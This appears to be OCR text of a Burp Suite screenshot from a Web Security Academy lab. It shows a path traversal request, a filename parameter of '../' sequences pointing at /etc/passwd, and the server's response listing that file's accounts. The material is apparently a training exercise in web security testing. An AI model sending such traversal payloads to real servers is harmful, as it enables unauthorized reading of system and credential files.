 请求
美化 Raw Hex \n
1 GET /image?filename=/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 0af000010340313b810a4362001e00e9.web-security-academy.net
3 Cookie: session=VjsbMH1IGkbvPlElXsmRzgS636Uv1xMr
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Connection: keep-alive
20
21
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash